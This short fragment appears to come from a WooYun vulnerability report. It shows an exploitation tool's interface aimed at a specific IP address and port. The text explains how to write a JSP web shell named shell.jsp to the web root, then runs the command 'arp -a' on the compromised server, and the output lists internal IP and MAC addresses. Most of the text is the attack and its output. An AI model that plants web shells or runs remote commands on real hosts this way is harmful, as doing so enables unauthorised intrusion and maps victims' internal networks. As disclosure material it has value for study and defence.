 Url: http://60.255.41.34:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a Execute
? (10.254.244.1) at CC:CC:81:EB:95:F7 [ether] on eth0
? (60.255.41.33) at CC:CC:81:EB:95:F8 [ether] on eth1
? (10.254.244.2) at 00:25:90:A7:3B:CC [ether] on eth0
www.wooyun.org